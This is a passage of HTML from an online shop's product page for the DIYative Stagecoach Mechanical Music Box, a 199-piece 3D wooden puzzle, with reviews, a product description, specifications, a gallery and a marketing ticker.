              <div class="review-item__text">
                <p><em>The quality is fantastic and the details are incredible. I had so much fun building this and it looks amazing on display</em></p>
              </div><div class="review-item__author">
                  Sarah M.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Great value for the price! The instructions were easy to follow and the finished product turned out better than expecte</em></p>
              </div><div class="review-item__author">
                  Daniel R.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>My kids and I loved this project. It kept us engaged for hours and gave us something special we built together.</em></p>
              </div><div class="review-item__author">
                  Jessica T.
                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1" style="text-align: center;"><iframe title="Stagecoach Mechanical Music Box 3D Wooden Puzzle" src="https://www.youtube.com/embed/Ai8_S_C3-v8" height="183" width="327" allowfullscreen="" referrerpolicy="strict-origin-when-cross-origin" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" frameborder="0"></iframe></p>
<p data-mce-fragment="1">Introducing the DIYative Stagecoach Mechanical Music Box AMKA1 - a mesmerizing blend of history, craftsmanship, and melody. Inspired by 19th-century stagecoaches, this wooden puzzle captures the elegance of yesteryears with its intricate design.</p>
<p data-mce-fragment="1">Rotate the spring, and watch as the carriage gracefully moves forward, accompanied by the timeless tune of "Green Sleeves." Mr. Squirrel bids you farewell from behind, adding a whimsical touch to your journey.</p>
<p data-mce-fragment="1">With turning front wheels, this music box adapts to any "road condition," enhancing its charm. It's not just a music box - it's a journey through time, inviting you to relive the romance of the past with every note. Experience nostalgia in motion with the DIYative Stagecoach Mechanical Music Box.</p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Material
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17765568643242__main">
                    <p>High Quality Eco-friendly, Durable, Corrosion-resistant Wood</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Puzzle Pieces
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gLXY4N-template--17765568643242__main">
                    <p><strong>199 </strong>Pieces</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Dimension
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_nwyiik-template--17765568643242__main">
                    <p>8.6*4.4*5.7"(21.8*11.2*14.6cm)</p><p><strong>Assembled Size</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Notes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_4R3qAf-template--17765568643242__main">
                    <p>- The package includes important information, and please keep it well for future reference.</p><p>- Children must assemble under the guidance of adults in case of swallowing.</p>
                    
                  </div>
                </div>
              </div><a href="/products/stagecoach-mechanical-music-box-3d-wooden-puzzle" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17765568643242__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17765568643242__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30400615219370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="30400615252138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30400615317674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&width=1445 1445w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988 1638w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="30400615350442"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&width=1445 1445w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988 1638w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="30400615415978"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="30400615481514"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&width=1445 1445w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988 1638w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="30400615514282"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="30400615547050"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&width=1445 1445w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988 1638w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="30400615579818"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&width=1100 1100w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988 1438w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1117"
    data-media-id="30400615612586"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30400615645354"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&width=550 550w,//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&width=1445"
    alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30400615710890"
  ></div>
  </div>
</product-modal>


  

<script src="//diyative.com/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431758730448" defer="defer"></script>
    <script src="//diyative.com/cdn/shop/t/10/assets/media-gallery.js?v=21621056841727037201758730448" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17765568643242__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17765568643242__main"]') ||
        document.querySelector('variant-selects[data-section="template--17765568643242__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17765568643242__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17765568643242__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Stagecoach Mechanical Music Box 3D Wooden Puzzle",
      "url": "https:\/\/diyative.com\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle",
      "image": [
          "https:\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988\u0026width=1920"
        ],
      "description": "\nIntroducing the DIYative Stagecoach Mechanical Music Box AMKA1 - a mesmerizing blend of history, craftsmanship, and melody. Inspired by 19th-century stagecoaches, this wooden puzzle captures the elegance of yesteryears with its intricate design.\nRotate the spring, and watch as the carriage gracefully moves forward, accompanied by the timeless tune of \"Green Sleeves.\" Mr. Squirrel bids you farewell from behind, adding a whimsical touch to your journey.\nWith turning front wheels, this music box adapts to any \"road condition,\" enhancing its charm. It's not just a music box - it's a journey through time, inviting you to relive the romance of the past with every note. Experience nostalgia in motion with the DIYative Stagecoach Mechanical Music Box.",
      
      "brand": {
        "@type": "Brand",
        "name": "DIYative™"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 68.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/diyative.com\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle?variant=45766503858346"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17765568643242__horizontal_ticker_mYWmDK" class="shopify-section"><style data-shopify>.section-template--17765568643242__horizontal_ticker_mYWmDK-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--17765568643242__horizontal_ticker_mYWmDK .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765568643242__horizontal_ticker_mYWmDK-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--17765568643242__horizontal_ticker_mYWmDK .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--17765568643242__horizontal_ticker_mYWmDK.color-custom {
    --color-background: 253, 208, 3;
    --gradient-background: #fdd003;
    --color-foreground: 18, 18, 18;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17765568643242__horizontal_ticker_mYWmDK color-custom gradient section-template--17765568643242__horizontal_ticker_mYWmDK-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            Premium Quality Materials
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Perfect for All Ages
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Worldwide Shipping
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Boosts Creativity & Focus
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Reusable & Eco-Friendly
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--17765568643242__multicolumn_g9DBB8" class="shopify-section section"><style data-shopify>.section-template--17765568643242__multicolumn_g9DBB8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765568643242__multicolumn_g9DBB8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765568643242__multicolumn_g9DBB8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17765568643242__multicolumn_g9DBB8.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17765568643242__multicolumn_g9DBB8 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17765568643242__multicolumn_g9DBB8-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_g9DBB8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/31b9b60a4b6b22ff1c3aa511b6dcf59b_0e8fab16-0d50-4d4d-9170-f331bea99b1a.jpg?v=1760709350&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/31b9b60a4b6b22ff1c3aa511b6dcf59b_0e8fab16-0d50-4d4d-9170-f331bea99b1a.jpg?v=1760709350&amp;width=275 275w, //diyative.com/cdn/shop/files/31b9b60a4b6b22ff1c3aa511b6dcf59b_0e8fab16-0d50-4d4d-9170-f331bea99b1a.jpg?v=1760709350&amp;width=550 550w, //diyative.com/cdn/shop/files/31b9b60a4b6b22ff1c3aa511b6dcf59b_0e8fab16-0d50-4d4d-9170-f331bea99b1a.jpg?v=1760709350&amp;width=710 710w, //diyative.com/cdn/shop/files/31b9b60a4b6b22ff1c3aa511b6dcf59b_0e8fab16-0d50-4d4d-9170-f331bea99b1a.jpg?v=1760709350&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Easy to Assemble</h3><div class="rte"><p>Mortise and tenon technology, full structure of physical assembly, enjoy the fun of self-assembly.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_g9DBB8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
